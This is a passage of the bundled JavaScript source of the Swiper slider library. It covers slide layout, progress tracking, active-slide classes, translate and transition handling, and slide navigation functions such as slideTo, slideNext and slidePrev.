      const maxSnap = allSlidesSize - swiperSize;
      snapGrid = snapGrid.map(snap => {
        if (snap < 0) return -offsetBefore;
        if (snap > maxSnap) return maxSnap + offsetAfter;
        return snap;
      });
    }

    if (params.centerInsufficientSlides) {
      let allSlidesSize = 0;
      slidesSizesGrid.forEach(slideSizeValue => {
        allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
      });
      allSlidesSize -= params.spaceBetween;

      if (allSlidesSize < swiperSize) {
        const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
        snapGrid.forEach((snap, snapIndex) => {
          snapGrid[snapIndex] = snap - allSlidesOffset;
        });
        slidesGrid.forEach((snap, snapIndex) => {
          slidesGrid[snapIndex] = snap + allSlidesOffset;
        });
      }
    }

    Object.assign(swiper, {
      slides,
      snapGrid,
      slidesGrid,
      slidesSizesGrid
    });

    if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
      setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
      setCSSProperty(swiper.wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
      const addToSnapGrid = -swiper.snapGrid[0];
      const addToSlidesGrid = -swiper.slidesGrid[0];
      swiper.snapGrid = swiper.snapGrid.map(v => v + addToSnapGrid);
      swiper.slidesGrid = swiper.slidesGrid.map(v => v + addToSlidesGrid);
    }

    if (slidesLength !== previousSlidesLength) {
      swiper.emit('slidesLengthChange');
    }

    if (snapGrid.length !== previousSnapGridLength) {
      if (swiper.params.watchOverflow) swiper.checkOverflow();
      swiper.emit('snapGridLengthChange');
    }

    if (slidesGrid.length !== previousSlidesGridLength) {
      swiper.emit('slidesGridLengthChange');
    }

    if (params.watchSlidesProgress) {
      swiper.updateSlidesOffset();
    }

    if (!isVirtual && !params.cssMode && (params.effect === 'slide' || params.effect === 'fade')) {
      const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
      const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);

      if (slidesLength <= params.maxBackfaceHiddenSlides) {
        if (!hasClassBackfaceClassAdded) swiper.$el.addClass(backFaceHiddenClass);
      } else if (hasClassBackfaceClassAdded) {
        swiper.$el.removeClass(backFaceHiddenClass);
      }
    }
  }

  function updateAutoHeight(speed) {
    const swiper = this;
    const activeSlides = [];
    const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
    let newHeight = 0;
    let i;

    if (typeof speed === 'number') {
      swiper.setTransition(speed);
    } else if (speed === true) {
      swiper.setTransition(swiper.params.speed);
    }

    const getSlideByIndex = index => {
      if (isVirtual) {
        return swiper.slides.filter(el => parseInt(el.getAttribute('data-swiper-slide-index'), 10) === index)[0];
      }

      return swiper.slides.eq(index)[0];
    }; // Find slides currently in view


    if (swiper.params.slidesPerView !== 'auto' && swiper.params.slidesPerView > 1) {
      if (swiper.params.centeredSlides) {
        (swiper.visibleSlides || $([])).each(slide => {
          activeSlides.push(slide);
        });
      } else {
        for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
          const index = swiper.activeIndex + i;
          if (index > swiper.slides.length && !isVirtual) break;
          activeSlides.push(getSlideByIndex(index));
        }
      }
    } else {
      activeSlides.push(getSlideByIndex(swiper.activeIndex));
    } // Find new height from highest slide in view


    for (i = 0; i < activeSlides.length; i += 1) {
      if (typeof activeSlides[i] !== 'undefined') {
        const height = activeSlides[i].offsetHeight;
        newHeight = height > newHeight ? height : newHeight;
      }
    } // Update Height


    if (newHeight || newHeight === 0) swiper.$wrapperEl.css('height', `${newHeight}px`);
  }

  function updateSlidesOffset() {
    const swiper = this;
    const slides = swiper.slides;

    for (let i = 0; i < slides.length; i += 1) {
      slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
    }
  }

  function updateSlidesProgress(translate) {
    if (translate === void 0) {
      translate = this && this.translate || 0;
    }

    const swiper = this;
    const params = swiper.params;
    const {
      slides,
      rtlTranslate: rtl,
      snapGrid
    } = swiper;
    if (slides.length === 0) return;
    if (typeof slides[0].swiperSlideOffset === 'undefined') swiper.updateSlidesOffset();
    let offsetCenter = -translate;
    if (rtl) offsetCenter = translate; // Visible Slides

    slides.removeClass(params.slideVisibleClass);
    swiper.visibleSlidesIndexes = [];
    swiper.visibleSlides = [];

    for (let i = 0; i < slides.length; i += 1) {
      const slide = slides[i];
      let slideOffset = slide.swiperSlideOffset;

      if (params.cssMode && params.centeredSlides) {
        slideOffset -= slides[0].swiperSlideOffset;
      }

      const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);
      const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + params.spaceBetween);
      const slideBefore = -(offsetCenter - slideOffset);
      const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
      const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;

      if (isVisible) {
        swiper.visibleSlides.push(slide);
        swiper.visibleSlidesIndexes.push(i);
        slides.eq(i).addClass(params.slideVisibleClass);
      }

      slide.progress = rtl ? -slideProgress : slideProgress;
      slide.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
    }

    swiper.visibleSlides = $(swiper.visibleSlides);
  }

  function updateProgress(translate) {
    const swiper = this;

    if (typeof translate === 'undefined') {
      const multiplier = swiper.rtlTranslate ? -1 : 1; // eslint-disable-next-line

      translate = swiper && swiper.translate && swiper.translate * multiplier || 0;
    }

    const params = swiper.params;
    const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
    let {
      progress,
      isBeginning,
      isEnd
    } = swiper;
    const wasBeginning = isBeginning;
    const wasEnd = isEnd;

    if (translatesDiff === 0) {
      progress = 0;
      isBeginning = true;
      isEnd = true;
    } else {
      progress = (translate - swiper.minTranslate()) / translatesDiff;
      isBeginning = progress <= 0;
      isEnd = progress >= 1;
    }

    Object.assign(swiper, {
      progress,
      isBeginning,
      isEnd
    });
    if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight) swiper.updateSlidesProgress(translate);

    if (isBeginning && !wasBeginning) {
      swiper.emit('reachBeginning toEdge');
    }

    if (isEnd && !wasEnd) {
      swiper.emit('reachEnd toEdge');
    }

    if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
      swiper.emit('fromEdge');
    }

    swiper.emit('progress', progress);
  }

  function updateSlidesClasses() {
    const swiper = this;
    const {
      slides,
      params,
      $wrapperEl,
      activeIndex,
      realIndex
    } = swiper;
    const isVirtual = swiper.virtual && params.virtual.enabled;
    slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
    let activeSlide;

    if (isVirtual) {
      activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
    } else {
      activeSlide = slides.eq(activeIndex);
    } // Active classes


    activeSlide.addClass(params.slideActiveClass);

    if (params.loop) {
      // Duplicate to all looped slides
      if (activeSlide.hasClass(params.slideDuplicateClass)) {
        $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
      } else {
        $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
      }
    } // Next Slide


    let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);

    if (params.loop && nextSlide.length === 0) {
      nextSlide = slides.eq(0);
      nextSlide.addClass(params.slideNextClass);
    } // Prev Slide


    let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);

    if (params.loop && prevSlide.length === 0) {
      prevSlide = slides.eq(-1);
      prevSlide.addClass(params.slidePrevClass);
    }

    if (params.loop) {
      // Duplicate to all looped slides
      if (nextSlide.hasClass(params.slideDuplicateClass)) {
        $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicateNextClass);
      } else {
        $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicateNextClass);
      }

      if (prevSlide.hasClass(params.slideDuplicateClass)) {
        $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicatePrevClass);
      } else {
        $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr('data-swiper-slide-index')}"]`).addClass(params.slideDuplicatePrevClass);
      }
    }

    swiper.emitSlidesClasses();
  }

  function updateActiveIndex(newActiveIndex) {
    const swiper = this;
    const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
    const {
      slidesGrid,
      snapGrid,
      params,
      activeIndex: previousIndex,
      realIndex: previousRealIndex,
      snapIndex: previousSnapIndex
    } = swiper;
    let activeIndex = newActiveIndex;
    let snapIndex;

    if (typeof activeIndex === 'undefined') {
      for (let i = 0; i < slidesGrid.length; i += 1) {
        if (typeof slidesGrid[i + 1] !== 'undefined') {
          if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
            activeIndex = i;
          } else if (translate >= slidesGrid[i] && translate < slidesGrid[i + 1]) {
            activeIndex = i + 1;
          }
        } else if (translate >= slidesGrid[i]) {
          activeIndex = i;
        }
      } // Normalize slideIndex


      if (params.normalizeSlideIndex) {
        if (activeIndex < 0 || typeof activeIndex === 'undefined') activeIndex = 0;
      }
    }

    if (snapGrid.indexOf(translate) >= 0) {
      snapIndex = snapGrid.indexOf(translate);
    } else {
      const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
      snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
    }

    if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;

    if (activeIndex === previousIndex) {
      if (snapIndex !== previousSnapIndex) {
        swiper.snapIndex = snapIndex;
        swiper.emit('snapIndexChange');
      }

      return;
    } // Get real index


    const realIndex = parseInt(swiper.slides.eq(activeIndex).attr('data-swiper-slide-index') || activeIndex, 10);
    Object.assign(swiper, {
      snapIndex,
      realIndex,
      previousIndex,
      activeIndex
    });
    swiper.emit('activeIndexChange');
    swiper.emit('snapIndexChange');

    if (previousRealIndex !== realIndex) {
      swiper.emit('realIndexChange');
    }

    if (swiper.initialized || swiper.params.runCallbacksOnInit) {
      swiper.emit('slideChange');
    }
  }

  function updateClickedSlide(e) {
    const swiper = this;
    const params = swiper.params;
    const slide = $(e).closest(`.${params.slideClass}`)[0];
    let slideFound = false;
    let slideIndex;

    if (slide) {
      for (let i = 0; i < swiper.slides.length; i += 1) {
        if (swiper.slides[i] === slide) {
          slideFound = true;
          slideIndex = i;
          break;
        }
      }
    }

    if (slide && slideFound) {
      swiper.clickedSlide = slide;

      if (swiper.virtual && swiper.params.virtual.enabled) {
        swiper.clickedIndex = parseInt($(slide).attr('data-swiper-slide-index'), 10);
      } else {
        swiper.clickedIndex = slideIndex;
      }
    } else {
      swiper.clickedSlide = undefined;
      swiper.clickedIndex = undefined;
      return;
    }

    if (params.slideToClickedSlide && swiper.clickedIndex !== undefined && swiper.clickedIndex !== swiper.activeIndex) {
      swiper.slideToClickedSlide();
    }
  }

  var update = {
    updateSize,
    updateSlides,
    updateAutoHeight,
    updateSlidesOffset,
    updateSlidesProgress,
    updateProgress,
    updateSlidesClasses,
    updateActiveIndex,
    updateClickedSlide
  };

  function getSwiperTranslate(axis) {
    if (axis === void 0) {
      axis = this.isHorizontal() ? 'x' : 'y';
    }

    const swiper = this;
    const {
      params,
      rtlTranslate: rtl,
      translate,
      $wrapperEl
    } = swiper;

    if (params.virtualTranslate) {
      return rtl ? -translate : translate;
    }

    if (params.cssMode) {
      return translate;
    }

    let currentTranslate = getTranslate($wrapperEl[0], axis);
    if (rtl) currentTranslate = -currentTranslate;
    return currentTranslate || 0;
  }

  function setTranslate(translate, byController) {
    const swiper = this;
    const {
      rtlTranslate: rtl,
      params,
      $wrapperEl,
      wrapperEl,
      progress
    } = swiper;
    let x = 0;
    let y = 0;
    const z = 0;

    if (swiper.isHorizontal()) {
      x = rtl ? -translate : translate;
    } else {
      y = translate;
    }

    if (params.roundLengths) {
      x = Math.floor(x);
      y = Math.floor(y);
    }

    if (params.cssMode) {
      wrapperEl[swiper.isHorizontal() ? 'scrollLeft' : 'scrollTop'] = swiper.isHorizontal() ? -x : -y;
    } else if (!params.virtualTranslate) {
      $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
    }

    swiper.previousTranslate = swiper.translate;
    swiper.translate = swiper.isHorizontal() ? x : y; // Check if we need to update progress

    let newProgress;
    const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();

    if (translatesDiff === 0) {
      newProgress = 0;
    } else {
      newProgress = (translate - swiper.minTranslate()) / translatesDiff;
    }

    if (newProgress !== progress) {
      swiper.updateProgress(translate);
    }

    swiper.emit('setTranslate', swiper.translate, byController);
  }

  function minTranslate() {
    return -this.snapGrid[0];
  }

  function maxTranslate() {
    return -this.snapGrid[this.snapGrid.length - 1];
  }

  function translateTo(translate, speed, runCallbacks, translateBounds, internal) {
    if (translate === void 0) {
      translate = 0;
    }

    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    if (translateBounds === void 0) {
      translateBounds = true;
    }

    const swiper = this;
    const {
      params,
      wrapperEl
    } = swiper;

    if (swiper.animating && params.preventInteractionOnTransition) {
      return false;
    }

    const minTranslate = swiper.minTranslate();
    const maxTranslate = swiper.maxTranslate();
    let newTranslate;
    if (translateBounds && translate > minTranslate) newTranslate = minTranslate;else if (translateBounds && translate < maxTranslate) newTranslate = maxTranslate;else newTranslate = translate; // Update progress

    swiper.updateProgress(newTranslate);

    if (params.cssMode) {
      const isH = swiper.isHorizontal();

      if (speed === 0) {
        wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = -newTranslate;
      } else {
        if (!swiper.support.smoothScroll) {
          animateCSSModeScroll({
            swiper,
            targetPosition: -newTranslate,
            side: isH ? 'left' : 'top'
          });
          return true;
        }

        wrapperEl.scrollTo({
          [isH ? 'left' : 'top']: -newTranslate,
          behavior: 'smooth'
        });
      }

      return true;
    }

    if (speed === 0) {
      swiper.setTransition(0);
      swiper.setTranslate(newTranslate);

      if (runCallbacks) {
        swiper.emit('beforeTransitionStart', speed, internal);
        swiper.emit('transitionEnd');
      }
    } else {
      swiper.setTransition(speed);
      swiper.setTranslate(newTranslate);

      if (runCallbacks) {
        swiper.emit('beforeTransitionStart', speed, internal);
        swiper.emit('transitionStart');
      }

      if (!swiper.animating) {
        swiper.animating = true;

        if (!swiper.onTranslateToWrapperTransitionEnd) {
          swiper.onTranslateToWrapperTransitionEnd = function transitionEnd(e) {
            if (!swiper || swiper.destroyed) return;
            if (e.target !== this) return;
            swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
            swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);
            swiper.onTranslateToWrapperTransitionEnd = null;
            delete swiper.onTranslateToWrapperTransitionEnd;

            if (runCallbacks) {
              swiper.emit('transitionEnd');
            }
          };
        }

        swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
        swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onTranslateToWrapperTransitionEnd);
      }
    }

    return true;
  }

  var translate = {
    getTranslate: getSwiperTranslate,
    setTranslate,
    minTranslate,
    maxTranslate,
    translateTo
  };

  function setTransition(duration, byController) {
    const swiper = this;

    if (!swiper.params.cssMode) {
      swiper.$wrapperEl.transition(duration);
    }

    swiper.emit('setTransition', duration, byController);
  }

  function transitionEmit(_ref) {
    let {
      swiper,
      runCallbacks,
      direction,
      step
    } = _ref;
    const {
      activeIndex,
      previousIndex
    } = swiper;
    let dir = direction;

    if (!dir) {
      if (activeIndex > previousIndex) dir = 'next';else if (activeIndex < previousIndex) dir = 'prev';else dir = 'reset';
    }

    swiper.emit(`transition${step}`);

    if (runCallbacks && activeIndex !== previousIndex) {
      if (dir === 'reset') {
        swiper.emit(`slideResetTransition${step}`);
        return;
      }

      swiper.emit(`slideChangeTransition${step}`);

      if (dir === 'next') {
        swiper.emit(`slideNextTransition${step}`);
      } else {
        swiper.emit(`slidePrevTransition${step}`);
      }
    }
  }

  function transitionStart(runCallbacks, direction) {
    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    const swiper = this;
    const {
      params
    } = swiper;
    if (params.cssMode) return;

    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }

    transitionEmit({
      swiper,
      runCallbacks,
      direction,
      step: 'Start'
    });
  }

  function transitionEnd(runCallbacks, direction) {
    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    const swiper = this;
    const {
      params
    } = swiper;
    swiper.animating = false;
    if (params.cssMode) return;
    swiper.setTransition(0);
    transitionEmit({
      swiper,
      runCallbacks,
      direction,
      step: 'End'
    });
  }

  var transition = {
    setTransition,
    transitionStart,
    transitionEnd
  };

  function slideTo(index, speed, runCallbacks, internal, initial) {
    if (index === void 0) {
      index = 0;
    }

    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    if (typeof index !== 'number' && typeof index !== 'string') {
      throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index}] given.`);
    }

    if (typeof index === 'string') {
      /**
       * The `index` argument converted from `string` to `number`.
       * @type {number}
       */
      const indexAsNumber = parseInt(index, 10);
      /**
       * Determines whether the `index` argument is a valid `number`
       * after being converted from the `string` type.
       * @type {boolean}
       */

      const isValidNumber = isFinite(indexAsNumber);

      if (!isValidNumber) {
        throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);
      } // Knowing that the converted `index` is a valid number,
      // we can update the original argument's value.


      index = indexAsNumber;
    }

    const swiper = this;
    let slideIndex = index;
    if (slideIndex < 0) slideIndex = 0;
    const {
      params,
      snapGrid,
      slidesGrid,
      previousIndex,
      activeIndex,
      rtlTranslate: rtl,
      wrapperEl,
      enabled
    } = swiper;

    if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
      return false;
    }

    const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
    let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
    if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;
    const translate = -snapGrid[snapIndex]; // Normalize slideIndex

    if (params.normalizeSlideIndex) {
      for (let i = 0; i < slidesGrid.length; i += 1) {
        const normalizedTranslate = -Math.floor(translate * 100);
        const normalizedGrid = Math.floor(slidesGrid[i] * 100);
        const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);

        if (typeof slidesGrid[i + 1] !== 'undefined') {
          if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
            slideIndex = i;
          } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
            slideIndex = i + 1;
          }
        } else if (normalizedTranslate >= normalizedGrid) {
          slideIndex = i;
        }
      }
    } // Directions locks


    if (swiper.initialized && slideIndex !== activeIndex) {
      if (!swiper.allowSlideNext && translate < swiper.translate && translate < swiper.minTranslate()) {
        return false;
      }

      if (!swiper.allowSlidePrev && translate > swiper.translate && translate > swiper.maxTranslate()) {
        if ((activeIndex || 0) !== slideIndex) return false;
      }
    }

    if (slideIndex !== (previousIndex || 0) && runCallbacks) {
      swiper.emit('beforeSlideChangeStart');
    } // Update progress


    swiper.updateProgress(translate);
    let direction;
    if (slideIndex > activeIndex) direction = 'next';else if (slideIndex < activeIndex) direction = 'prev';else direction = 'reset'; // Update Index

    if (rtl && -translate === swiper.translate || !rtl && translate === swiper.translate) {
      swiper.updateActiveIndex(slideIndex); // Update Height

      if (params.autoHeight) {
        swiper.updateAutoHeight();
      }

      swiper.updateSlidesClasses();

      if (params.effect !== 'slide') {
        swiper.setTranslate(translate);
      }

      if (direction !== 'reset') {
        swiper.transitionStart(runCallbacks, direction);
        swiper.transitionEnd(runCallbacks, direction);
      }

      return false;
    }

    if (params.cssMode) {
      const isH = swiper.isHorizontal();
      const t = rtl ? translate : -translate;

      if (speed === 0) {
        const isVirtual = swiper.virtual && swiper.params.virtual.enabled;

        if (isVirtual) {
          swiper.wrapperEl.style.scrollSnapType = 'none';
          swiper._immediateVirtual = true;
        }

        wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = t;

        if (isVirtual) {
          requestAnimationFrame(() => {
            swiper.wrapperEl.style.scrollSnapType = '';
            swiper._swiperImmediateVirtual = false;
          });
        }
      } else {
        if (!swiper.support.smoothScroll) {
          animateCSSModeScroll({
            swiper,
            targetPosition: t,
            side: isH ? 'left' : 'top'
          });
          return true;
        }

        wrapperEl.scrollTo({
          [isH ? 'left' : 'top']: t,
          behavior: 'smooth'
        });
      }

      return true;
    }

    swiper.setTransition(speed);
    swiper.setTranslate(translate);
    swiper.updateActiveIndex(slideIndex);
    swiper.updateSlidesClasses();
    swiper.emit('beforeTransitionStart', speed, internal);
    swiper.transitionStart(runCallbacks, direction);

    if (speed === 0) {
      swiper.transitionEnd(runCallbacks, direction);
    } else if (!swiper.animating) {
      swiper.animating = true;

      if (!swiper.onSlideToWrapperTransitionEnd) {
        swiper.onSlideToWrapperTransitionEnd = function transitionEnd(e) {
          if (!swiper || swiper.destroyed) return;
          if (e.target !== this) return;
          swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
          swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);
          swiper.onSlideToWrapperTransitionEnd = null;
          delete swiper.onSlideToWrapperTransitionEnd;
          swiper.transitionEnd(runCallbacks, direction);
        };
      }

      swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
      swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);
    }

    return true;
  }

  function slideToLoop(index, speed, runCallbacks, internal) {
    if (index === void 0) {
      index = 0;
    }

    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    if (typeof index === 'string') {
      /**
       * The `index` argument converted from `string` to `number`.
       * @type {number}
       */
      const indexAsNumber = parseInt(index, 10);
      /**
       * Determines whether the `index` argument is a valid `number`
       * after being converted from the `string` type.
       * @type {boolean}
       */

      const isValidNumber = isFinite(indexAsNumber);

      if (!isValidNumber) {
        throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index}] given.`);
      } // Knowing that the converted `index` is a valid number,
      // we can update the original argument's value.


      index = indexAsNumber;
    }

    const swiper = this;
    let newIndex = index;

    if (swiper.params.loop) {
      newIndex += swiper.loopedSlides;
    }

    return swiper.slideTo(newIndex, speed, runCallbacks, internal);
  }

  /* eslint no-unused-vars: "off" */
  function slideNext(speed, runCallbacks, internal) {
    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    const swiper = this;
    const {
      animating,
      enabled,
      params
    } = swiper;
    if (!enabled) return swiper;
    let perGroup = params.slidesPerGroup;

    if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      perGroup = Math.max(swiper.slidesPerViewDynamic('current', true), 1);
    }

    const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;

    if (params.loop) {
      if (animating && params.loopPreventsSlide) return false;
      swiper.loopFix(); // eslint-disable-next-line

      swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
    }

    if (params.rewind && swiper.isEnd) {
      return swiper.slideTo(0, speed, runCallbacks, internal);
    }

    return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
  }

  /* eslint no-unused-vars: "off" */
  function slidePrev(speed, runCallbacks, internal) {
    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    const swiper = this;
    const {
      params,
      animating,
      snapGrid,
      slidesGrid,
      rtlTranslate,
      enabled
    } = swiper;
    if (!enabled) return swiper;

    if (params.loop) {
      if (animating && params.loopPreventsSlide) return false;
      swiper.loopFix(); // eslint-disable-next-line

      swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
    }

    const translate = rtlTranslate ? swiper.translate : -swiper.translate;

    function normalize(val) {
      if (val < 0) return -Math.floor(Math.abs(val));
      return Math.floor(val);
    }

    const normalizedTranslate = normalize(translate);
    const normalizedSnapGrid = snapGrid.map(val => normalize(val));
    let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];

    if (typeof prevSnap === 'undefined' && params.cssMode) {
      let prevSnapIndex;
      snapGrid.forEach((snap, snapIndex) => {
        if (normalizedTranslate >= snap) {
          // prevSnap = snap;
          prevSnapIndex = snapIndex;
        }
      });

      if (typeof prevSnapIndex !== 'undefined') {
        prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
      }
    }

    let prevIndex = 0;

    if (typeof prevSnap !== 'undefined') {
      prevIndex = slidesGrid.indexOf(prevSnap);
      if (prevIndex < 0) prevIndex = swiper.activeIndex - 1;

      if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
        prevIndex = prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
        prevIndex = Math.max(prevIndex, 0);
      }
    }

    if (params.rewind && swiper.isBeginning) {
      const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
      return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
    }

    return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
  }

  /* eslint no-unused-vars: "off" */
  function slideReset(speed, runCallbacks, internal) {
    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    const swiper = this;
    return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
  }

  /* eslint no-unused-vars: "off" */
  function slideToClosest(speed, runCallbacks, internal, threshold) {
    if (speed === void 0) {
      speed = this.params.speed;
    }

    if (runCallbacks === void 0) {
      runCallbacks = true;
    }

    if (threshold === void 0) {
      threshold = 0.5;
    }

    const swiper = this;
    let index = swiper.activeIndex;
    const skip = Math.min(swiper.params.slidesPerGroupSkip, index);
    const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
    const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;

    if (translate >= swiper.snapGrid[snapIndex]) {
      // The current translate is on or after the current snap index, so the choice
      // is between the current index and the one after it.
      const currentSnap = swiper.snapGrid[snapIndex];
      const nextSnap = swiper.snapGrid[snapIndex + 1];

      if (translate - currentSnap > (nextSnap - currentSnap) * threshold) {
        index += swiper.params.slidesPerGroup;
      }
    } else {
      // The current translate is before the current snap index, so the choice
      // is between the current index and the one before it.
      const prevSnap = swiper.snapGrid[snapIndex - 1];
      const currentSnap = swiper.snapGrid[snapIndex];

      if (translate - prevSnap <= (currentSnap - prevSnap) * threshold) {
        index -= swiper.params.slidesPerGroup;
      }
    }

    index = Math.max(index, 0);
    index = Math.min(index, swiper.slidesGrid.length - 1);
    return swiper.slideTo(index, speed, runCallbacks, internal);
  }

  function slideToClickedSlide() {
    const swiper = this;
    const {
      params,
      $wrapperEl
    } = swiper;
    const slidesPerView = params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : params.slidesPerView;
    let slideToIndex = swiper.clickedIndex;
    let realIndex;

    if (params.loop) {
      if (swiper.animating) return;
      realIndex = parseInt($(swiper.clickedSlide).attr('data-swiper-slide-index'), 10);

      if (params.centeredSlides) {
        if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
          swiper.loopFix();
          slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
          nextTick(() => {
            swiper.slideTo(slideToIndex);
          });
        } else {
          swiper.slideTo(slideToIndex);
        }
      } else if (slideToIndex > swiper.slides.length - slidesPerView) {
        swiper.loopFix();
        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
        nextTick(() => {
          swiper.slideTo(slideToIndex);
        });
      } else {
        swiper.slideTo(slideToIndex);
      }
    } else {
      swiper.slideTo(slideToIndex);
    }
  }

  var slide = {
    slideTo,
    slideToLoop,
    slideNext,
    slidePrev,
    slideReset,
    slideToClosest,
    slideToClickedSlide
  };

  function loopCreate() {
    const swiper = this;
    const document = getDocument();
    const {
      params,
      $wrapperEl
    } = swiper; // Remove duplicated slides

